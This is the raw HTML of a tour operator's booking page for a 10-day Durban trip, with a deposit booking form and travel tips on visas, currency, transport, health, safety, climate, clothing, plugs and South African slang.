</div></section></div><div  class='flex_column av-1vg5kn-3384853a856f2c888a09debd715c94ad av_one_third  avia-builder-el-7  el_after_av_two_third  avia-builder-el-last  flex_column_div  '     ><div class='av-woo-purchase-button av-1rr6jb-429c2b675e3b36f2dcff42ed4f2cada4  avia-builder-el-8  el_before_av_textblock  avia-builder-el-first '><p class="price">From: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,850.00</bdi></span></p>
<noscript>Your browser must support JavaScript in order to make a booking.</noscript>

<form class="cart" method="post" enctype='multipart/form-data' data-nonce="ed230fc050">

	<div id="wc-bookings-booking-form" class="wc-bookings-booking-form" style="display:none">

		
		<p class="form-field form-field-wide wc_bookings_field_persons">
	<label for="wc_bookings_field_persons">Persons:</label>
	<input
		type="number"
		value="1"
		step="1"
		min="1"
		max="10"
		name="wc_bookings_field_persons"
		id="wc_bookings_field_persons"
		/> </p>
<fieldset class="wc-bookings-date-picker wc-bookings-date-picker-booking wc_bookings_field_start_date">
	<div class="picker" data-display="always_visible" data-duration-unit="day" data-default-availability="true" data-min_date="+1m" data-max_date="+18m" data-default_date="2026-02-03" data-is_range_picker_enabled="0"></div>

		<div class="wc-bookings-date-picker-date-fields">
		
				<label>
			<input type="text" autocomplete="off" name="wc_bookings_field_start_date_month" placeholder="mm" size="2" class="booking_date_month" />
			<span>Month</span>
		</label> / <label>
			<input type="text" autocomplete="off" name="wc_bookings_field_start_date_day" placeholder="dd" size="2" class="booking_date_day" />
			<span>Day</span>
		</label>
		 / <label>
			<input type="text" autocomplete="off" value="2026" name="wc_bookings_field_start_date_year" placeholder="YYYY" size="4" class="booking_date_year" />
			<span>Year</span>
		</label>
	</div>

	</fieldset>

		<div class="wc-bookings-booking-cost price" style="display:none" data-raw-price=""></div>

	</div>

	<div class="wc-deposits-wrapper wc-deposits-optional">
			<ul class="wc-deposits-option">
			<li>
				<input type="radio" name="wc_deposit_option" value="yes" id="wc-option-pay-deposit"  checked='checked' />
				<label for="wc-option-pay-deposit">
					Pay Deposit				</label>
			</li>
			<li>
				<input type="radio" name="wc_deposit_option" value="no" id="wc-option-pay-full"  />
				<label for="wc-option-pay-full">
					Pay in Full				</label>
			</li>
		</ul>
	
			<div class="wc-deposits-payment-description" style="display:block;">
			Pay a <span class="wc-deposits-amount">25%</span> deposit		</div>
	</div>

	<input type="hidden" name="add-to-cart" value="1575" class="wc-booking-product-id" />

	<button type="submit" class="wc-bookings-booking-form-button single_add_to_cart_button button alt disabled" style="display:none">Add to Cart</button>
	<input type="hidden" id="min_date" name="min_date" value="0"/>
	<input type="hidden" id="max_date" name="max_date" value="0"/>
	<input type="hidden" id="timezone_offset" name="timezone_offset" value="0"/>


</form>

		<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs><div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://therealsouthafrica.com/trip-category/durban-trips/" rel="tag">Durban Trips</a>, <a href="https://therealsouthafrica.com/trip-category/group-trip/" rel="tag">Experience</a></span>
	
	
</div>
</div>
<section  class='av_textblock_section av-kv8exp17-7fba334262196aa1f00c5b3ce7ad7fa5 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock product-details'  itemprop="text" ><p>For groups of 11+ please call <a href="tel:844-925-2632">844-WAK-ANDA</a> (<a href="tel:844-925-2632">844-925-2632</a>) for pricing.</p>
</div></section>
<section class="avia_codeblock_section  avia_code_block_0"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_codeblock '  itemprop="text" ><a class="affirm-site-modal" data-page-type="banner"><img src="https://cdn-assets.affirm.com/images/banners/300x50.png"></a>
<div class="additional-image">
		<img src="/wp-content/uploads/rsa-tall.jpg" 
			alt="Coupon Code" 
			title="Coupon Code" 
			width="100%">
	</div>
	<div class="product-callout">
		<p class="secure-checkout">
			<img src="/wp-content/themes/enfold-child/images/Secure-Checkout-Badge.png" 
				alt="Secure Checkout Badge" 
				title="Secure Checkout" 
				width="250" 
				height="45">
		</p>
		<p class="credit-cards">
			<img src="/wp-content/themes/enfold-child/images/Credit-Cards.png" 
				alt="Accepted Credit Cards" 
				title="Credit Cards" 
				width="250" 
				height="45">
		</p>
	</div></div></section></div></div></div></main><!-- close content main element --></div></div><div id='product-information'  class='avia-section av-kv727yns-ebb5a181973a1d0d82cc8d6e5358b8bf main_color avia-section-default avia-no-border-styling  avia-builder-el-11  el_after_av_section  el_before_av_section  avia-bg-style-scroll av-section-color-overlay-active container_wrap fullsize'  data-section-bg-repeat='repeat'><div class="av-section-color-overlay-wrap"><div class="av-section-color-overlay"></div><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-1575'><div class='entry-content-wrapper clearfix'>
<div  class='av-special-heading av-kv72cldp-274e8d941819297c99850706969e84ec av-special-heading-h2 blockquote modern-quote  avia-builder-el-12  el_before_av_toggle_container  avia-builder-el-first '><h2 class='av-special-heading-tag '  itemprop="headline"  >Additional Information</h2><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='togglecontainer av-kv71z42k-fd2483c831bca31388f95f3f746db4a6  avia-builder-el-13  el_after_av_heading  avia-builder-el-last  toggle_close_all' >
<section class='av_toggle_section av-kv71tgu2-e83f85ae0130e0917e675c483c4a78e6'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div role="tablist" class="single_toggle" data-tags="{All} "  ><p id='toggle-toggle-id-1' data-fake-id='#toggle-id-1' class='toggler  av-title-above '  itemprop="headline"  role='tab' tabindex='0' aria-controls='toggle-id-1' data-slide-speed="200" data-title="Entry Requirements" data-title-open="" data-aria_collapsed="Click to expand: Entry Requirements" data-aria_expanded="Click to collapse: Entry Requirements">Entry Requirements<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='toggle-id-1' aria-labelledby='toggle-toggle-id-1' role='region' class='toggle_wrap  av-title-above'  ><div class='toggle_content invers-color '  itemprop="text" ><p><strong>Americans:</strong></p>
<p>United States nationals need a valid passport, but no visa is needed for stays of up to 90 days.</p>
<p><strong>Canadians:</strong></p>
<p>Canadian nationals need a valid passport, but no visa is needed for stays of up to 90 days.</p>
<p><strong>UK nationals:</strong></p>
<p>British Nationals need a valid passport, but no visa is needed for stays of up to 90 days if passport holder is an endorsed British Citizen including Guernsey, Jersey and Isle of Man, British Dependent Territories Citizen, or British Overseas Territories Citizen (Virgin Islands). Those whose passports state British National (Overseas) may stay up to 30 days without a visa. All others require a visa.</p>
<p><strong>European Union:</strong></p>
<p>European Union nationals need a valid passport, but no visa is needed for stays of up to 90 days.</p>
<p><strong>Australians:</strong></p>
<p>Australian nationals need a valid passport, but no visa is needed for stays of up to 90 days.</p>
<p><strong>New Zealanders:</strong></p>
<p>New Zealand nationals require a valid passport, and a visa is necessary for stays of up to 90 days.</p>
<p><strong>Irish nationals:</strong></p>
<p>Irish nationals require a valid passport, but no visa is necessary for a stay of up to 90 days.</p>
<p><strong>South America Countries:</strong></p>
<p>Most South American countries require a valid passport, but no visa is necessary for a stay of up to 90 days.</p>
<p><strong>Countries exempt from South African visas</strong></p>
<p><a href="http://www.home-affairs.gov.za/" rel="nofollow noopener" target="_blank"><strong>http://www.home-affairs.gov.za</strong></a></p>
<p><strong>Countries subject to South African visa fees</strong></p>
<p><a href="http://www.home-affairs.gov.za/" rel="nofollow noopener" target="_blank"><strong>http://www.home-affairs.gov.za</strong></a></p>
<p><strong>Traveling with children:</strong></p>
<p>Previously, South Africa required that all children entering the country have an unabridged birth certificate with them. A change in policy on the 8th November 2019 means that children travelling no longer need unabridged birth certificates or parental consent affidavits to travel.</p>
<p>Children will still need a valid passport and visa (if necessary) in order to travel. Passports must have at least two blank pages for entry and exit stamps.</p>
</div></div></div></section>
<section class='av_toggle_section av-kv71tyf3-20ee2f5fe6dc1e998804ee50cc1aaee9'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div role="tablist" class="single_toggle" data-tags="{All} "  ><p id='toggle-toggle-id-2' data-fake-id='#toggle-id-2' class='toggler  av-title-above '  itemprop="headline"  role='tab' tabindex='0' aria-controls='toggle-id-2' data-slide-speed="200" data-title="Banking &amp; Currency" data-title-open="" data-aria_collapsed="Click to expand: Banking &amp; Currency" data-aria_expanded="Click to collapse: Banking &amp; Currency">Banking & Currency<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='toggle-id-2' aria-labelledby='toggle-toggle-id-2' role='region' class='toggle_wrap  av-title-above'  ><div class='toggle_content invers-color '  itemprop="text" ><p><strong>Currency</strong></p>
<p>The currency is the Rand, which is divided into 100 cents. There are R200, R100, R50, R20 and R10 notes. Coins come in R5, R2, R1, 50c, 20c, 10c and 5c.</p>
<p><strong>Banking</strong></p>
<p>Banks are found in most towns, and are generally open from 09h00 to 15h30 on weekdays and 08h30 to 11h00 on Saturdays (Closed Sundays and Public Holidays). Most of them offer foreign exchange services &#8211; with cash, bank &#038; credit cards as well as travellers cheques. You can also obtain cash from automatic teller machines (ATMs). Several international banks have branches in the main city centres. Always advise your bank that you are travelling outside of the country as they might block your purchases if they are not informed.</p>
</div></div></div></section>
<section class='av_toggle_section av-kv71urok-33b968f48598dc6ffdd3269657dc859f'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div role="tablist" class="single_toggle" data-tags="{All} "  ><p id='toggle-toggle-id-3' data-fake-id='#toggle-id-3' class='toggler  av-title-above '  itemprop="headline"  role='tab' tabindex='0' aria-controls='toggle-id-3' data-slide-speed="200" data-title="Travel, Transport &amp; Getting Around" data-title-open="" data-aria_collapsed="Click to expand: Travel, Transport &amp; Getting Around" data-aria_expanded="Click to collapse: Travel, Transport &amp; Getting Around">Travel, Transport & Getting Around<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='toggle-id-3' aria-labelledby='toggle-toggle-id-3' role='region' class='toggle_wrap  av-title-above'  ><div class='toggle_content invers-color '  itemprop="text" ><p>Travelling around South Africa is relatively easy by air, road and rail.</p>
<p>Principal air routes are serviced by SAA and British Airways. There are also low-cost carriers on main routes, namely Kulula.com, Mango and Safair. Facilitating travel around South Africa are 10 airports managed by the Airports Company South Africa (Acsa). In addition, there are some 90 regional airports, including the Kruger Mpumalanga International Airport in Nelspruit and the Skukuza Airport, offering access to the Kruger National Park.</p>
<p>An extensive tarred road system makes travelling in South Africa by vehicle convenient and easy. You will find gravel roads in rural areas though. Please note that a valid international driver&#8217;s licence is required. We drive on the left-hand side of the road. Most global car hire firms have branches in South Africa and Uber is available.</p>
<p>Another means of getting around South Africa are inter-city bus services such as Greyhound and Trans-Lux. Metrobus buses are available for in-city transport. Metered taxis must be ordered by telephone.There is the popular MyCityBus system in Cape Town as well as a hop-on-hop-off tourist bus in Cape Town and Johannesburg.</p>
<p>The rail system includes the long-haul, inexpensive Shosholoza Meyl Metrorail trains. More luxurious options are the Blue Train, Premier Classe and the steam train Rovos Rail. There is also the Gautrain rapid transit railway system in Gauteng Province llinking Sandton and Marlboro to the O.R.Tambo International Airport and a Commuter Service linking Rhodesfield, Marlboro, and Sandton (east-west link) and Park, Rosebank, Sandton, Midrand, Centurion, Pretoria Central and Hatfield (north-south link). All stations with the exception of the Airport station have integrated car parking facilities.</p>
</div></div></div></section>
<section class='av_toggle_section av-kv71v8q9-2000cdd94f800252f3fb637536299362'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div role="tablist" class="single_toggle" data-tags="{All} "  ><p id='toggle-toggle-id-4' data-fake-id='#toggle-id-4' class='toggler  av-title-above '  itemprop="headline"  role='tab' tabindex='0' aria-controls='toggle-id-4' data-slide-speed="200" data-title="Health &amp; Medical Information" data-title-open="" data-aria_collapsed="Click to expand: Health &amp; Medical Information" data-aria_expanded="Click to collapse: Health &amp; Medical Information">Health & Medical Information<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='toggle-id-4' aria-labelledby='toggle-toggle-id-4' role='region' class='toggle_wrap  av-title-above'  ><div class='toggle_content invers-color '  itemprop="text" ><p>Travellers arriving in South Africa from infected areas require a yellow fever vaccination certificate; otherwise no vaccination is required. There is a malaria risk in the following areas; low-lying areas of the Northern Province and Mpumalanga (including the Kruger National Park) and northeastern KwaZulu-Natal, and precautions are advised when travelling to these areas. Tap water is safe in urban areas but bottled water is advisable elsewhere. Medical facilities in South Africa are very good, but medical insurance is strongly advised as private hospitals expect payment up front and public hospitals are best avoided.</p>
</div></div></div></section>
<section class='av_toggle_section av-kv71vrvo-68882cc29091dfb66f88a166c1292ca9'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div role="tablist" class="single_toggle" data-tags="{All} "  ><p id='toggle-toggle-id-5' data-fake-id='#toggle-id-5' class='toggler  av-title-above '  itemprop="headline"  role='tab' tabindex='0' aria-controls='toggle-id-5' data-slide-speed="200" data-title="Safety Notices" data-title-open="" data-aria_collapsed="Click to expand: Safety Notices" data-aria_expanded="Click to collapse: Safety Notices">Safety Notices<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='toggle-id-5' aria-labelledby='toggle-toggle-id-5' role='region' class='toggle_wrap  av-title-above'  ><div class='toggle_content invers-color '  itemprop="text" ><p>Although crime does occur in South Africa, this tends to be concentrated in pockets throughout the country, for example in the township areas and opportunistic crime can be encountered. Travelers should always be aware of these risks and exercise the necessary precautions. Doors should be locked when driving and one should not walk alone at night in city streets, isolated beaches or remote areas. Be vigilant when using ATMs and do not display signs of wealth (e.g. mobile phones, money, expensive jewellery) on the streets. <strong>It is worthwhile noting that the South African authorities do give high priority to the protection of tourists.</strong></p>
</div></div></div></section>
<section class='av_toggle_section av-kv71wgcy-1efae4e5c9732f918f93f5239c594d8d'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div role="tablist" class="single_toggle" data-tags="{All} "  ><p id='toggle-toggle-id-6' data-fake-id='#toggle-id-6' class='toggler  av-title-above '  itemprop="headline"  role='tab' tabindex='0' aria-controls='toggle-id-6' data-slide-speed="200" data-title="Food, Drink &amp; Cuisine Advice" data-title-open="" data-aria_collapsed="Click to expand: Food, Drink &amp; Cuisine Advice" data-aria_expanded="Click to collapse: Food, Drink &amp; Cuisine Advice">Food, Drink & Cuisine Advice<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='toggle-id-6' aria-labelledby='toggle-toggle-id-6' role='region' class='toggle_wrap  av-title-above'  ><div class='toggle_content invers-color '  itemprop="text" ><p>Standards of hygiene in relation to food health and safety in South Africa, are generally high in hotels, restaurants, pubs and nightspots. Tap water in South Africa is safe to drink and cook with when taken from taps in urban areas. Not all tap water in rural areas is safe for consumption, so take precautions if necessary.</p>
<p>It is safe to eat fresh fruit, vegetables and salads, and put ice in your drinks. South Africa&#8217;s fish, meat and chicken are of excellent quality, so there is no need to limit yourself when enjoying the local cuisine.</p>
<p>Restaurants are subject to South Africa&#8217;s food safety control legislation, which is implemented by local government. Regulations include certification and regular inspections by health inspectors to ensure hygienic standards are maintained.</p>
<p>Street food is not as common in South Africa as it is in other countries, although vendors selling traditional snacks and meals can be found in city centres and townships. Food safety in such instances cannot always be guaranteed.</p>
</div></div></div></section>
<section class='av_toggle_section av-kv71wumh-c596a76f173c92be1f15edcb9f422c97'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div role="tablist" class="single_toggle" data-tags="{All} "  ><p id='toggle-toggle-id-7' data-fake-id='#toggle-id-7' class='toggler  av-title-above '  itemprop="headline"  role='tab' tabindex='0' aria-controls='toggle-id-7' data-slide-speed="200" data-title="Climate &amp; Weather" data-title-open="" data-aria_collapsed="Click to expand: Climate &amp; Weather" data-aria_expanded="Click to collapse: Climate &amp; Weather">Climate & Weather<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='toggle-id-7' aria-labelledby='toggle-toggle-id-7' role='region' class='toggle_wrap  av-title-above'  ><div class='toggle_content invers-color '  itemprop="text" ><p><strong>The South Africa summer season runs from October through to March and the central winter period falls between May and July. Although South Africa’s climate is affected by regional differences, the climate is generally mild throughout the year with predominantly summer rainfall. On the whole, South Africa ranks high on the sunshine index.</strong></p>
<p>The Western Cape region (including Cape Town) is the only area that has a mild, Mediterranean climate with dry summers and winter rainfall. In summer the weather in Cape Town is warm and dry, but the idyllic sunny weather can be punctuated by strong south easterly winds. Winters (June, July &#038; August) are characterised by heavy rain, particularly on the mountain slopes, strong north-westerly winds, and low temperatures.</p>
<p>The main game viewing areas of Mpumalanga, Limpopo and KwaZulu Natal, experience predominantly summer rain fall periods with hot, sometimes humid weather. Winter days are mild with evenings and early mornings being chilly. Due to high summer temperatures, spring and autumn are usually the best times to plan a comfortable safari experience.</p>
</div></div></div></section>
<section class='av_toggle_section av-kv71xq3y-84ccaaf1ec06c7060c36dcea043e7c78'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div role="tablist" class="single_toggle" data-tags="{All} "  ><p id='toggle-toggle-id-8' data-fake-id='#toggle-id-8' class='toggler  av-title-above '  itemprop="headline"  role='tab' tabindex='0' aria-controls='toggle-id-8' data-slide-speed="200" data-title="Clothing &amp; Dress Recommendations" data-title-open="" data-aria_collapsed="Click to expand: Clothing &amp; Dress Recommendations" data-aria_expanded="Click to collapse: Clothing &amp; Dress Recommendations">Clothing & Dress Recommendations<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='toggle-id-8' aria-labelledby='toggle-toggle-id-8' role='region' class='toggle_wrap  av-title-above'  ><div class='toggle_content invers-color '  itemprop="text" ><p><strong>Summer</strong></p>
<p>Bring clothes that are cool, light and comfortable because summer temperatures can get well into the 30 &#8211; 40 degree Celsius range in some areas. Also bring an umbrella or raincoat during summer as this is when most of the country gets its rain, but don&#8217;t forget a swimming costume (bathing suit).</p>
<p><strong>Winter</strong></p>
<p>The winters are generally mild, comparing favourably with European summers.  But there are days when temperatures dive, especially in high-lying areas such as the Drakensberg, so be prepared with jerseys and jackets. Cape Town gets its rain during the winter season so it’s advisable to bring rain gear along.</p>
<p><strong>General</strong></p>
<p>Always bring a hat, sunglasses and sunblock as the sun can be strong even in the winter months.</p>
<p>Walking shoes are a good idea all year-round, with warm socks in the winter.</p>
<p>If you are doing business in the country, business attire  (suit and tie) is generally called for in the corporate sector, but media for example generally dress more casually.</p>
<p>For game viewing, a couple of neutral-toned items will be useful, but there&#8217;s no need to go overboard. A good pair of walking shoes is also advisable.</p>
<p>For the evening, if you are dining at an upmarket restaurant or seeing a show, smart-casual attire is recommended.</p>
<h3></h3>
</div></div></div></section>
<section class='av_toggle_section av-kv71yi99-c11e25bd25a34008fa04fbced9ef9adf'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div role="tablist" class="single_toggle" data-tags="{All} "  ><p id='toggle-toggle-id-9' data-fake-id='#toggle-id-9' class='toggler  av-title-above '  itemprop="headline"  role='tab' tabindex='0' aria-controls='toggle-id-9' data-slide-speed="200" data-title="Electricity &amp; Plug Standards" data-title-open="" data-aria_collapsed="Click to expand: Electricity &amp; Plug Standards" data-aria_expanded="Click to collapse: Electricity &amp; Plug Standards">Electricity & Plug Standards<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='toggle-id-9' aria-labelledby='toggle-toggle-id-9' role='region' class='toggle_wrap  av-title-above'  ><div class='toggle_content invers-color '  itemprop="text" ><p>Current is 220/240 volts at 50 cycles per second. A three-point round-pin adapter plug should be brought for your electrical appliances &#8211; such adapters are also available at major airports.</p>
</div></div></div></section>
<section class='av_toggle_section av-kv71z2xq-bf308682bd0e7857658dd411ec5fb83e'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div role="tablist" class="single_toggle" data-tags="{All} "  ><p id='toggle-toggle-id-10' data-fake-id='#toggle-id-10' class='toggler  av-title-above '  itemprop="headline"  role='tab' tabindex='0' aria-controls='toggle-id-10' data-slide-speed="200" data-title="General Guidance" data-title-open="" data-aria_collapsed="Click to expand: General Guidance" data-aria_expanded="Click to collapse: General Guidance">General Guidance<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='toggle-id-10' aria-labelledby='toggle-toggle-id-10' role='region' class='toggle_wrap  av-title-above'  ><div class='toggle_content invers-color '  itemprop="text" ><p><strong>South African &#8220;lingo&#8221;</strong></p>
<p><strong>Babalas</strong> &#8211; Pronounced “Bubba-luss”</p>
<p>There is simply no word in the English language to adequately describe the feeling – so we’ve created one. Your tongue feels like sandpaper, someone is driving a nine-inch nail through the back of you skull and foggy images from the night before are crawling into memory. You slurred your life story to some degenerate at a bar, you sang “It’s Raining Men” several dozen times, and somehow, somewhere, you acquired a traffic cone. That’s right, you have a “babalas”. A nice big hangover.</p>
<p><strong>Braai</strong> <strong>&#8211;</strong> Pronounced “Brye”</p>
<p>After soccer, rugby and cricket, our top sport is the “braai” – otherwise known as the barbeque. It’s our favourite pastime and a huge source of merriment for the boykies (a slang name for the men). South Africans abroad have even been known to brave the blizzard and “braai” in London’s below-freezing conditions. Mad? Not as mad as missing a good “braai”.</p>
<p><strong>Crash</strong></p>
<p>Why appoint a designated driver when you can just crash? No, it’s not as bad as it sounds. To “crash” means to spend the night at someone’s house. It beats a head-on collision any day of the week.</p>
<p>Drive Alive, do not drink and drive!</p>
<p><strong>Dwaal</strong></p>
<p>Spend enough time in Cape Town or Durban and you may find yourself in a state of sleepy hypnosis brought on by fresh sea air or magnificent mountain vistas. If this happens, don’t be concerned. It is a common garden variety “dwaal”. Some call it a daydream; others: The Thousand Yard Stare. Whatever you call it, when you are caught staring at a total stranger; the safest response is: “Sorry, I was just in a dwaal”.</p>
<p><strong>Kief</strong></p>
<p>They say that Eskimos have sixty-four words for snow, which makes perfect sense. Their countries boast vast expanses of frozen water and lots of polar bears. In South Africa we have a similar phenomenon. We have countless words to express that which is good, or cool, or exciting, or beautiful; among them, “kief”. Sunny weather; sandy beaches; exotic wildlife; beautiful people &#8211; we’ve got more positives than a 12 volt battery. And we can’t help talking about it.</p>
<p><strong>Madiba</strong></p>
<p>Pronounced “Muh-deeba”</p>
<p>More serene than the Dalai Llama, more forgiving than Ghandi, more eloquent than Churchill . . . To us he is our history’s miracle; our national treasure; our most bankable export. You may call him Nelson Mandela, but he is our grandfather: “Madiba”</p>
<p><strong>Mission</strong></p>
<p>No, this has nothing to do with charity work. That’s “missionary”. Being on a “mission” could be as important as delivering high-level documents to Government or as menial as grabbing a cup of coffee.</p>
<p><strong>Platteland</strong></p>
<p>Pronounced “Pluh-te-lund”</p>
<p>The Afrikaans translation of the “flat land” is what we call parts of South Africa that are, you guessed it, flat.</p>
<p><strong>Skollie</strong></p>
<p>Pronounced “Skoh-lee”</p>
<p>A good-for-nothing. Ne’er-do-well, slob, slacker or loser. In other words, your average Mr. Wrong.</p>
</div></div></div></section>
<section class='av_toggle_section av-kv721ykk-e56249053bb1a38978f3ba79372a87dc'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div role="tablist" class="single_toggle" data-tags="{All} "  ><p id='toggle-toggle-id-11' data-fake-id='#toggle-id-11' class='toggler  av-title-above '  itemprop="headline"  role='tab' tabindex='0' aria-controls='toggle-id-11' data-slide-speed="200" data-title="What do I need to bring?" data-title-open="" data-aria_collapsed="Click to expand: What do I need to bring?" data-aria_expanded="Click to collapse: What do I need to bring?">What do I need to bring?<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='toggle-id-11' aria-labelledby='toggle-toggle-id-11' role='region' class='toggle_wrap  av-title-above'  ><div class='toggle_content invers-color '  itemprop="text" ><p>Every country in the world displays some diversity, but South Africa, stretching from the lions in the Kruger National Park to the iconic Table Mountain in the Cape, takes some beating. Enjoy the Country’s sweeping valleys of the Winelands, Cape Town’s jumping nightlife, Namakwa’s springtime symphony of wildflowers or KwaZulu-Natal’s iSimangaliso Wetland Park which alone has five distinct ecosystems, attracting both zebras and dolphins &#8211; there is something here for any person with any interest of any age. Although the country has its fair share of problems, South Africans are some of the most upbeat, welcoming and humorous folk you’ll encounter anywhere, from farmers in the rural north who tell you to drive safely on those dirt roads, to Khayelitsha kids who wish you molo (‘good morning’ in Xhosa).</p>
</div></div></div></section>
</div>
</p>
</div></div></div><!-- close content main div --></div></div></div><div id='product-reviews'  class='avia-section av-4ua8uc-4d7ae3d8508c04a0902638dadce13442 main_color avia-section-default avia-no-border-styling  avia-builder-el-14  el_after_av_section  el_before_av_section  avia-bg-style-scroll av-section-color-overlay-active container_wrap fullsize'  data-section-bg-repeat='repeat'><div class="av-section-color-overlay-wrap"><div class="av-section-color-overlay"></div><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-1575'><div class='entry-content-wrapper clearfix'>
<div class='av-woo-product-review av-bv70k-2b558960f04875dd1700357068e2a75d  avia-builder-el-15  avia-builder-el-no-sibling '><div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;10 Day Experience- Durban&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/trip/10-day-trip-durban/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://therealsouthafrica.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1575' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="602f9906c1" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="233"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
</div>

</div></div></div><!-- close content main div --></div></div></div><div id='related-trips'  class='avia-section av-3ivhzl-d8b88290eb0cafa841f07a12377f7bb3 main_color avia-section-default avia-no-border-styling  avia-builder-el-16  el_after_av_section  avia-builder-el-last  avia-bg-style-scroll container_wrap fullsize'  data-section-bg-repeat='repeat'><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-1575'><div class='entry-content-wrapper clearfix'>
<div  class='av-woo-product-related-upsells av-30ua2p-4f880facd23b9fa35ed662ba1b8f456b  avia-builder-el-17  avia-builder-el-no-sibling '><div class='product_column product_column_4'>
	<section class="related products">

					<h2>Related Trips</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-7869 status-publish first instock product_cat-group-trip has-post-thumbnail sold-individually shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://therealsouthafrica.com/trip/the-real-south-africa-real-estate-tour-2023/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img decoding="async" fetchpriority="high" width="300" height="300" src="https://therealsouthafrica.com/wp-content/uploads/Real-Estate-Tour-2023-1-4-1-300x300.png" class="wp-image-8415 avia-img-lazy-loading-not-8415 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="https://therealsouthafrica.com/wp-content/uploads/Real-Estate-Tour-2023-1-4-1-300x300.png 300w, https://therealsouthafrica.com/wp-content/uploads/Real-Estate-Tour-2023-1-4-1-80x80.png 80w, https://therealsouthafrica.com/wp-content/uploads/Real-Estate-Tour-2023-1-4-1-36x36.png 36w, https://therealsouthafrica.com/wp-content/uploads/Real-Estate-Tour-2023-1-4-1-180x180.png 180w, https://therealsouthafrica.com/wp-content/uploads/Real-Estate-Tour-2023-1-4-1-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">The Real South Africa Real Estate Tour 2023</h2>
